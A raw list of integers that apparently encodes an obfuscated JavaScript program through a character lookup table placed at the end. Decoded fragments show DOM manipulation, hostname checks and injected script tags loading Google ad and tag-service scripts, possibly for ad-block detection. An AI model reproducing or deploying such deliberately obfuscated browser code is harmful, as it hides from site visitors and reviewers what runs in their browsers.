0,35,76,28,92,52,63,63,26,11,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,35,3,73,74,0,26,66,60,60,76,0,19,88,88,20,35,76,28,92,52,63,63,29,52,3,12,69,0,35,92,0,28,19,73,22,74,63,0,11,28,69,0,35,73,76,3,0,28,19,11,14,69,0,35,51,22,81,11,60,42,22,28,19,51,52,22,13,73,69,43,24,38,58,73,92,80,14,11,28,13,73,69,43,24,25,92,0,19,42,92,22,56,56,14,78,78,14,35,92,51,74,20,19,40,11,8,78,78,14,35,63,0,60,19,85,11,82,13,24,12,69,0,35,51,22,26,11,60,42,22,28,19,51,52,22,13,73,69,43,24,38,58,73,92,80,14,11,28,13,73,69,43,24,25,92,0,19,42,92,22,56,56,14,78,78,14,35,43,52,19,19,52,75,40,11,8,78,78,14,35,19,52,3,85,11,63,13,24,12,69,0,35,51,22,77,51,0,23,3,52,92,19,11,60,42,22,28,19,51,52,22,13,73,69,43,24,38,58,73,92,80,14,11,28,13,73,69,43,24,25,92,0,19,42,92,22,56,56,14,78,78,14,35,43,52,19,19,52,75,40,11,8,78,78,14,35,92,51,74,20,19,40,11,8,78,78,14,35,19,52,3,85,11,63,13,24,78,78,14,35,63,0,60,19,85,11,82,13,24,12,69,0,12,24,25,56,60,42,22,28,19,51,52,22,13,22,69,19,69,0,24,38,19,15,22,47,11,0,13,24,12,13,57,44,57,69,14,19,22,69,60,42,22,28,19,51,52,22,13,24,38,60,42,22,28,19,51,52,22,80,22,13,22,24,38,92,0,19,42,92,22,15,47,35,76,63,51,28,0,35,28,73,63,63,13,22,69,8,24,12,60,42,22,28,19,51,52,22,80,19,13,22,24,38,58,73,92,80,19,25,92,0,19,42,92,22,80,22,78,78,57,52,43,87,0,28,19,57,11,11,19,93,3,0,52,60,80,22,78,78,13,19,11,22,35,22,52,14,0,29,93,3,0,24,78,78,13,55,11,11,19,88,88,64,11,11,19,24,12,60,42,22,28,19,51,52,22,80,0,13,22,24,38,92,0,19,42,92,22,57,52,43,87,0,28,19,57,11,11,19,93,3,0,52,60,80,22,78,78,51,76,48,51,22,51,19,0,13,22,35,63,0,22,74,19,20,24,12,60,42,22,28,19,51,52,22,80,52,13,22,24,38,60,52,92,13,58,73,92,80,19,11,15,47,69,52,11,8,69,92,11,22,35,63,0,22,74,19,20,25,92,40,52,25,31,31,52,24,0,13,22,15,52,47,24,39,19,11,19,35,28,52,22,28,73,19,13,22,15,52,47,24,54,19,15,19,35,63,0,22,74,19,20,47,11,22,15,52,47,25,92,0,19,42,92,22,80,19,12,60,42,22,28,19,51,52,22,80,92,13,22,24,38,58,73,92,80,19,69,0,69,52,11,15,47,25,22,54,60,52,92,13,19,11,8,25,19,85,22,35,63,0,22,74,19,20,25,19,31,31,24,38,60,52,92,13,0,11,8,25,0,85,52,35,63,0,22,74,19,20,25,0,31,31,24,51,60,13,52,15,0,47,11,11,22,15,19,47,24,28,52,22,19,51,22,42,0,80,22,25,52,15,52,35,63,0,22,74,19,20,47,11,22,15,19,47,12,92,0,19,42,92,22,80,52,12,60,42,22,28,19,51,52,22,80,51,13,22,24,38,92,0,19,42,92,22,80,22,39,57,76,19,92,51,22,74,57,11,11,19,93,3,0,52,60,80,22,39,42,13,22,24,15,8,47,54,56,22,15,76,47,78,78,0,13,22,24,39,22,15,8,47,54,22,54,60,12,60,42,22,28,19,51,52,22,80,42,13,92,69,42,24,38,58,73,92,80,73,69,76,11,51,13,42,24,25,92,0,19,42,92,22,80,76,78,78,92,39,92,11,11,11,63,88,88,19,13,92,24,39,56,42,88,88,92,56,11,11,63,78,78,19,13,76,24,78,78,75,13,92,69,76,24,39,15,92,47,54,15,47,54,92,78,78,0,13,92,24,39,52,13,92,24,54,60,35,74,0,19,68,63,0,75,0,22,19,76,30,93,90,63,73,76,76,83,73,75,0,78,78,57,76,19,92,51,22,74,57,11,11,92,78,78,13,73,11,92,35,75,73,19,28,20,13,28,24,24,39,22,13,76,35,74,0,19,68,63,0,75,0,22,19,76,30,93,90,63,73,76,76,83,73,75,0,13,73,15,55,47,24,24,54,92,78,78,13,92,35,14,52,28,42,75,0,22,19,88,88,92,35,22,52,14,0,29,93,3,0,78,78,64,11,11,92,35,22,52,14,0,29,93,3,0,24,39,42,39,15,47,54,15,92,47,54,22,13,76,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,92,24,24,54,15,47,12,58,73,92,80,28,11,50,41,72,35,13,15,72,23,72,84,47,31,24,36,50,69,91,11,57,28,52,75,3,73,92,0,57,31,57,86,52,28,42,75,0,22,19,57,31,57,65,52,76,51,19,51,52,22,57,69,60,11,14,52,28,42,75,0,22,19,69,63,11,23,51,22,14,52,23,69,73,11,60,35,14,52,28,42,75,0,22,19,68,63,0,75,0,22,19,69,76,11,57,22,52,14,0,29,93,3,0,57,69,75,11,91,80,51,22,80,73,39,60,42,22,28,19,51,52,22,13,22,69,19,24,38,92,0,19,42,92,22,80,55,59,11,11,13,55,59,78,19,15,91,47,13,22,24,24,12,54,60,42,22,28,19,51,52,22,13,22,69,19,24,38,92,0,19,42,92,22,80,19,11,19,11,11,60,88,88,19,11,11,23,51,22,14,52,23,39,73,54,19,69,19,56,11,11,22,78,78,19,35,28,52,22,19,73,51,22,76,13,22,24,12,25,92,0,19,42,92,22,80,42,35,42,22,51,44,11,92,69,42,12,69,19,20,51,76,24,25,51,60,13,22,73,58,51,74,73,19,52,92,35,42,76,0,92,79,74,0,22,19,35,76,0,73,92,28,20,13,57,80,30,92,73,58,0,50,57,24,40,84,55,24,14,19,22,35,73,19,16,92,11,19,92,42,0,25,51,60,13,14,19,22,35,51,24,92,0,19,42,92,22,80,60,73,63,76,0,25,14,19,22,35,51,11,19,92,42,0,25,14,19,22,35,73,19,16,74,11,7,74,0,19,7,25,92,0,19,42,92,22,80,14,19,22,35,73,43,14,13,60,42,22,28,19,51,52,22,13,24,38,19,92,93,38,58,73,92,80,73,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,7,51,60,92,73,75,0,7,24,25,14,52,28,42,75,0,22,19,35,20,0,73,14,35,73,3,3,0,22,14,90,20,51,63,14,13,73,24,25,58,73,92,80,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,11,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,66,43,87,0,28,19,35,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,25,58,73,92,80,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,11,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,25,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,11,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,25,58,73,92,80,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,83,52,14,0,35,3,92,52,19,52,19,93,3,0,69,57,51,22,76,0,92,19,30,0,60,52,92,0,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,35,83,52,14,0,35,3,92,52,19,52,19,93,3,0,69,57,51,22,76,0,92,19,30,0,60,52,92,0,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,86,52,28,42,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,43,52,14,93,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,14,52,28,42,75,0,22,19,69,7,43,52,14,93,7,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,51,22,22,0,92,53,29,46,34,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,51,22,22,0,92,53,29,46,34,57,69,73,3,3,24,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,14,52,28,42,75,0,22,19,35,43,52,14,93,69,57,51,22,22,0,92,53,29,46,34,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,52,42,19,0,92,53,29,46,34,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,52,42,19,0,92,53,29,46,34,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,74,0,19,68,63,0,75,0,22,19,76,30,93,29,73,74,83,73,75,0,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,14,52,28,42,75,0,22,19,69,57,74,0,19,68,63,0,75,0,22,19,76,30,93,29,73,74,83,73,75,0,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,46,73,19,20,69,57,92,73,22,14,52,75,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,35,46,73,19,20,69,57,92,73,22,14,52,75,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,69,57,76,0,19,29,51,75,0,52,42,19,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,69,57,76,0,19,29,51,75,0,52,42,19,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,69,57,73,63,0,92,19,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,69,57,73,63,0,92,19,57,69,73,3,3,24,25,73,35,92,0,75,52,58,0,13,24,25,12,28,73,19,28,20,13,0,24,38,12,14,19,22,35,60,13,14,19,22,35,60,63,24,25,14,19,22,35,60,28,13,24,25,14,19,22,35,75,60,13,24,25,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,14,19,22,35,60,13,14,19,22,35,60,63,24,25,12,69,55,17,8,8,24,25,14,19,22,35,22,52,23,13,14,19,22,35,42,92,13,14,19,22,35,42,24,69,14,52,28,42,75,0,22,19,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,57,20,19,75,63,57,24,15,8,47,24,25,92,0,19,42,92,22,80,19,92,42,0,25,12,24,25,12,12,13,24,69,73,43,14,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,60,24,38,51,60,13,14,19,22,35,73,19,16,92,24,38,14,19,22,35,73,19,16,51,11,7,71,75,7,31,7,73,74,0,7,25,58,73,92,80,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,76,51,35,28,92,52,76,76,66,92,51,74,51,22,11,57,79,22,52,22,93,75,52,42,76,57,25,76,51,35,52,22,0,92,92,52,92,11,60,42,22,28,19,51,52,22,13,16,76,51,24,38,51,60,13,14,19,22,35,76,22,11,11,8,24,38,14,19,22,35,76,22,11,55,25,14,19,22,35,73,19,16,14,11,7,86,73,7,31,7,19,73,7,25,92,0,19,42,92,22,80,60,13,24,25,12,12,25,76,51,35,52,22,63,52,73,14,11,60,42,22,28,19,51,52,22,13,16,76,51,24,38,51,60,13,14,19,22,35,76,22,11,11,8,24,38,14,19,22,35,73,19,16,92,11,60,73,63,76,0,25,92,0,19,42,92,22,25,12,12,25,76,51,35,76,92,28,11,57,50,50,57,31,14,19,22,35,73,19,16,14,52,31,57,50,57,31,14,19,22,35,73,19,16,51,75,25,12,60,42,22,28,19,51,52,22,80,51,76,13,0,24,38,51,60,13,14,19,22,35,76,22,11,11,8,24,38,14,19,22,35,76,22,11,55,25,14,19,22,35,73,19,16,14,11,7,86,73,7,31,7,19,73,7,25,92,0,19,42,92,22,80,60,13,24,25,12,12,58,73,92,80,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,76,28,92,51,3,19,57,24,25,76,51,35,52,22,0,92,92,52,92,11,51,76,25,76,51,35,76,92,28,11,57,50,50,3,73,74,0,73,14,67,35,74,52,52,74,63,0,76,93,22,14,51,28,73,19,51,52,22,35,28,52,75,50,3,73,74,0,73,14,50,87,76,50,73,14,76,43,93,74,52,52,74,63,0,35,87,76,57,25,14,52,28,42,75,0,22,19,35,43,52,14,93,35,73,3,3,0,22,14,90,20,51,63,14,13,76,51,24,25,58,73,92,80,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,76,51,35,52,22,63,52,73,14,11,51,76,25,76,51,35,76,92,28,11,7,20,19,19,3,76,54,50,50,23,23,23,35,74,52,52,74,63,0,73,3,51,76,35,28,52,75,50,74,0,22,0,92,73,19,0,16,67,8,32,7,25,58,73,92,80,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,76,28,92,51,3,19,57,24,25,76,51,35,52,22,0,92,92,52,92,11,51,76,25,76,51,35,52,22,63,52,73,14,11,60,42,22,28,19,51,52,22,13,16,76,51,24,38,51,60,13,19,93,3,0,52,60,13,16,16,73,24,11,11,7,42,22,14,0,60,51,22,0,14,7,24,38,92,0,19,42,92,22,80,51,76,13,16,76,51,24,25,12,12,25,76,51,35,76,92,28,11,57,50,50,57,31,14,19,22,35,73,19,16,14,52,31,57,50,57,31,14,19,22,35,73,19,16,87,76,25,14,52,28,42,75,0,22,19,35,43,52,14,93,35,73,3,3,0,22,14,90,20,51,63,14,13,76,51,24,25,12,12,13,24,69,92,28,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,73,24,38,92,0,19,42,92,22,80,73,15,46,73,19,20,35,60,63,52,52,92,13,46,73,19,20,35,92,73,22,14,52,75,13,24,9,73,35,63,0,22,74,19,20,24,47,25,12,12,13,24,69,92,44,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,76,73,11,15,47,25,58,73,92,80,23,28,11,46,73,19,20,35,60,63,52,52,92,13,46,73,19,20,35,92,73,22,14,52,75,13,24,9,55,67,31,55,24,25,60,52,92,13,58,73,92,80,51,11,8,25,51,85,23,28,25,51,31,31,24,38,76,73,15,51,47,11,14,19,22,35,92,76,13,15,55,69,55,18,47,24,25,76,73,15,51,47,11,76,73,15,51,47,35,28,20,73,92,79,19,13,8,24,35,19,52,33,3,3,0,92,90,73,76,0,13,24,31,76,73,15,51,47,35,76,42,43,76,19,92,13,55,24,25,12,25,92,0,19,42,92,22,80,76,73,35,87,52,51,22,13,7,84,7,24,25,12,12,13,24,69,92,76,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,73,24,38,58,73,92,80,92,11,57,57,69,28,11,57,73,43,28,14,0,60,74,20,51,87,82,63,22,52,3,44,92,76,19,42,23,8,55,67,18,32,17,59,21,4,64,57,25,58,73,92,80,63,11,17,69,20,11,55,67,25,51,60,13,73,56,11,42,22,14,0,60,51,22,0,14,24,38,51,60,13,73,35,63,0,22,74,19,20,40,11,55,24,38,58,73,92,80,63,11,3,73,92,76,0,71,22,19,13,73,15,8,47,24,69,20,11,3,73,92,76,0,71,22,19,13,73,15,8,47,24,25,12,51,60,13,73,35,63,0,22,74,19,20,40,11,67,24,38,58,73,92,80,20,11,3,73,92,76,0,71,22,19,13,73,15,55,47,24,25,12,51,60,13,73,35,63,0,22,74,19,20,11,11,18,24,38,28,11,73,15,67,47,25,12,12,58,73,92,80,63,0,11,46,73,19,20,35,60,63,52,52,92,13,46,73,19,20,35,92,73,22,14,52,75,13,24,9,13,20,84,63,31,55,24,24,31,63,25,60,52,92,13,51,11,8,25,51,85,63,0,25,51,31,31,24,92,31,11,28,35,28,20,73,92,79,19,13,46,73,19,20,35,60,63,52,52,92,13,46,73,19,20,35,92,73,22,14,52,75,13,24,9,28,35,63,0,22,74,19,20,24,24,25,92,0,19,42,92,22,80,92,25,12,12,13,24,69,3,73,14,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,58,69,73,24,38,58,11,62,19,92,51,22,74,13,58,24,25,51,60,13,73,56,11,42,22,14,0,60,51,22,0,14,24,38,63,11,3,73,92,76,0,71,22,19,13,73,15,8,47,24,25,58,11,13,22,0,23,80,79,92,92,73,93,13,63,24,35,87,52,51,22,13,7,8,7,24,31,58,24,35,76,63,51,28,0,13,84,63,24,25,12,92,0,19,42,92,22,80,58,25,12,12,13,24,69,42,92,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,42,69,58,24,38,58,73,92,80,92,91,11,50,72,15,15,73,84,45,79,84,6,8,84,64,54,69,84,47,31,72,47,50,74,25,58,73,92,80,92,11,42,35,75,73,19,28,20,13,92,91,24,25,51,60,13,92,56,11,22,42,63,63,24,38,60,52,92,13,58,73,92,80,51,11,8,25,51,85,92,35,63,0,22,74,19,20,25,51,31,31,24,38,58,73,92,80,22,11,92,15,51,47,35,92,0,3,63,73,28,0,13,7,15,7,69,7,7,24,35,92,0,3,63,73,28,0,13,7,47,7,69,7,7,24,25,58,73,92,80,19,11,22,35,76,3,63,51,19,13,7,54,7,24,25,58,73,92,80,82,0,93,11,19,15,8,47,25,58,73,92,80,73,92,74,76,11,19,15,55,47,25,51,60,13,73,92,74,76,56,11,42,22,14,0,60,51,22,0,14,24,73,92,74,76,11,73,92,74,76,35,76,3,63,51,19,13,7,69,7,24,25,58,73,92,80,58,73,63,42,0,11,92,15,51,47,25,51,60,13,82,0,93,11,11,7,92,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,92,76,13,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,28,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,92,28,13,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,44,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,92,44,13,24,25,51,60,13,82,0,93,11,11,7,51,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,3,73,14,13,58,15,7,51,7,47,69,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,3,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,3,73,14,13,58,15,7,3,7,47,69,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,74,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,3,73,14,13,58,15,7,74,7,47,69,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,23,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,3,73,14,13,58,15,7,23,7,47,69,73,92,74,76,24,25,42,11,42,35,92,0,3,63,73,28,0,13,92,15,51,47,69,58,73,63,42,0,24,25,12,12,92,0,19,42,92,22,80,42,25,12,12,13,24,69,60,28,54,60,42,22,28,19,51,52,22,13,24,38,51,60,13,14,19,22,35,28,60,24,38,58,73,92,80,0,76,11,14,52,28,42,75,0,22,19,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,57,51,75,74,15,76,92,28,9,11,7,23,3,57,31,57,0,22,74,51,22,0,57,31,57,35,22,0,19,57,31,57,14,22,73,57,31,57,84,57,31,57,28,14,22,57,31,57,35,28,52,75,7,47,57,24,25,60,52,92,13,58,73,92,80,91,11,8,25,91,85,0,76,35,63,0,22,74,19,20,25,91,31,31,24,38,0,76,15,91,47,35,52,42,19,0,92,53,29,46,34,11,0,76,15,91,47,35,52,42,19,0,92,53,29,46,34,35,92,0,3,63,73,28,0,13,50,15,73,84,45,8,84,64,47,31,72,35,23,3,0,22,74,51,22,0,72,35,22,0,19,13,39,54,24,14,22,73,84,13,39,54,24,28,14,22,72,35,28,52,75,50,74,51,69,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,20,52,76,19,22,73,75,0,24,35,92,0,3,63,73,28,0,13,7,14,51,76,3,63,73,93,54,80,22,52,22,0,80,56,51,75,3,52,92,19,73,22,19,25,7,69,7,7,24,25,12,12,12,69,75,60,54,60,42,22,28,19,51,52,22,13,24,38,12,69,60,54,60,42,22,28,19,51,52,22,13,60,63,24,38,60,52,92,13,58,73,92,80,93,11,8,25,93,85,60,63,35,63,0,22,74,19,20,25,93,31,31,24,38,58,73,92,80,82,11,60,63,15,93,47,25,58,73,92,80,0,76,11,14,52,28,42,75,0,22,19,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,82,15,7,3,73,19,19,0,92,22,7,47,24,25,60,52,92,13,58,73,92,80,91,11,8,25,91,85,0,76,35,63,0,22,74,19,20,25,91,31,31,24,38,51,60,13,82,15,7,73,28,19,51,52,22,7,47,11,11,7,51,22,87,0,28,19,7,24,38,51,60,13,82,15,7,3,52,76,51,19,51,52,22,7,47,11,11,7,43,0,60,52,92,0,7,24,38,58,73,92,80,22,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,14,51,58,57,24,25,22,35,51,22,22,0,92,53,29,46,34,11,82,15,7,22,0,23,53,19,75,63,7,47,25,0,76,15,91,47,35,3,73,92,0,22,19,83,52,14,0,35,51,22,76,0,92,19,30,0,60,52,92,0,13,22,69,0,76,15,91,47,24,25,22,35,52,42,19,0,92,53,29,46,34,11,22,35,51,22,22,0,92,53,29,46,34,25,12,0,63,76,0,80,51,60,13,82,15,7,3,52,76,51,19,51,52,22,7,47,11,11,7,73,60,19,0,92,7,24,38,58,73,92,80,22,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,14,51,58,57,24,25,22,35,51,22,22,0,92,53,29,46,34,11,82,15,7,22,0,23,53,19,75,63,7,47,25,0,76,15,91,47,35,3,73,92,0,22,19,83,52,14,0,35,51,22,76,0,92,19,30,0,60,52,92,0,13,22,69,0,76,15,91,47,35,22,0,91,19,62,51,43,63,51,22,74,24,25,22,35,52,42,19,0,92,53,29,46,34,11,22,35,51,22,22,0,92,53,29,46,34,25,12,12,12,12,14,19,22,35,73,19,16,60,11,7,14,92,73,23,7,25,12,69,63,73,19,0,92,54,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,0,58,0,22,19,34,51,76,19,0,22,0,92,62,42,3,3,52,92,19,0,14,11,23,51,22,14,52,23,35,73,14,14,68,58,0,22,19,34,51,76,19,0,22,0,92,25,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,52,24,38,58,73,92,80,52,43,87,11,14,19,22,35,44,13,52,35,3,73,92,0,22,19,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,15,8,47,25,51,60,13,52,43,87,11,11,42,22,14,0,60,51,22,0,14,24,38,92,0,19,42,92,22,80,60,73,63,76,0,25,12,14,19,22,35,76,28,73,22,13,52,24,25,51,60,13,0,58,0,22,19,34,51,76,19,0,22,0,92,62,42,3,3,52,92,19,0,14,24,38,52,43,87,35,73,14,14,68,58,0,22,19,34,51,76,19,0,22,0,92,13,7,86,66,46,83,52,14,0,71,22,76,0,92,19,0,14,7,69,14,19,22,35,76,28,73,22,69,60,73,63,76,0,24,25,12,0,63,76,0,38,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,14,19,22,35,63,73,19,0,92,13,52,24,25,12,69,17,8,8,24,25,12,12,12,13,24,69,76,28,73,22,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,52,24,38,58,73,92,80,73,11,14,19,22,35,44,13,52,35,28,20,51,63,14,69,14,19,22,35,44,13,52,35,3,73,92,0,22,19,24,15,8,47,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,25,60,52,92,13,58,73,92,80,3,11,8,25,3,85,73,35,63,0,22,74,19,20,25,3,31,31,24,38,51,60,13,14,19,22,35,28,63,15,3,47,11,11,42,22,14,0,60,51,22,0,14,24,38,14,19,22,35,28,63,15,3,47,11,73,15,3,47,25,14,19,22,35,22,52,23,13,14,19,22,35,42,92,13,14,19,22,35,42,24,69,73,15,3,47,24,25,12,12,12,12,13,24,69,22,52,23,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,42,92,63,69,3,73,92,0,22,19,24,38,51,60,13,14,19,22,35,42,28,56,11,60,73,63,76,0,24,38,14,19,22,35,28,52,63,63,0,28,19,51,52,22,13,14,19,22,35,42,28,69,3,73,92,0,22,19,24,25,14,19,22,35,42,28,11,60,73,63,76,0,25,92,0,19,42,92,22,25,12,58,73,92,80,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,51,35,28,92,52,76,76,66,92,51,74,51,22,11,57,79,22,52,22,93,75,52,42,76,57,25,51,35,52,22,63,52,73,14,11,60,42,22,28,19,51,52,22,13,24,38,14,19,22,35,28,31,31,25,58,73,92,80,28,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,28,73,22,58,73,76,57,24,25,58,73,92,80,19,11,28,35,74,0,19,90,52,22,19,0,91,19,13,57,67,14,57,24,25,58,73,92,80,23,11,51,35,23,51,14,19,20,25,58,73,92,80,20,11,51,35,20,0,51,74,20,19,25,58,73,92,80,75,11,7,60,92,52,75,90,20,73,92,90,52,14,0,7,25,28,35,76,19,93,63,0,35,23,51,14,19,20,11,28,35,23,51,14,19,20,11,23,25,28,35,76,19,93,63,0,35,20,0,51,74,20,19,11,28,35,20,0,51,74,20,19,11,20,25,19,35,74,63,52,43,73,63,79,63,3,20,73,11,55,35,8,25,19,35,74,63,52,43,73,63,90,52,75,3,52,76,51,19,0,66,3,0,92,73,19,51,52,22,11,7,28,52,3,93,7,25,19,15,14,19,22,35,73,19,16,60,31,14,19,22,35,73,19,16,51,47,13,51,69,8,69,8,24,25,58,73,92,80,43,11,14,19,22,35,3,67,32,13,19,15,14,19,22,35,75,13,24,47,13,8,69,8,69,23,69,20,24,35,14,73,19,73,24,25,58,73,92,80,76,11,57,57,25,58,73,92,80,58,11,15,57,80,57,69,57,56,57,69,57,72,57,57,69,57,89,57,69,57,36,57,69,57,5,57,69,57,78,57,69,57,7,57,69,57,13,57,69,57,24,57,69,57,9,57,69,57,31,57,69,57,69,57,69,57,84,57,69,57,35,57,69,57,50,57,69,57,8,57,69,57,55,57,69,57,67,57,69,57,18,57,69,57,32,57,69,57,17,57,69,57,59,57,69,57,21,57,69,57,4,57,69,57,64,57,69,57,54,57,69,57,25,57,69,57,85,57,69,57,11,57,69,57,40,57,69,57,39,57,69,57,27,57,69,57,79,57,69,57,30,57,69,57,90,57,69,57,86,57,69,57,68,57,69,57,48,57,69,57,2,57,69,57,53,57,69,57,71,57,69,57,37,57,69,57,1,57,69,57,34,57,69,57,46,57,69,57,83,57,69,57,66,57,69,57,65,57,69,57,70,57,69,57,61,57,69,57,62,57,69,57,29,57,69,57,33,57,69,57,77,57,69,57,49,57,69,57,81,57,69,57,26,57,69,57,6,57,69,57,15,57,69,57,72,72,57,69,57,47,57,69,57,41,57,69,57,16,57,69,57,10,57,69,57,73,57,69,57,43,57,69,57,28,57,69,57,14,57,69,57,0,57,69,57,60,57,69,57,74,57,69,57,20,57,69,57,51,57,69,57,87,57,69,57,82,57,69,57,63,57,69,57,75,57,69,57,22,57,69,57,52,57,69,57,3,57,69,57,44,57,69,57,92,57,69,57,76,57,69,57,19,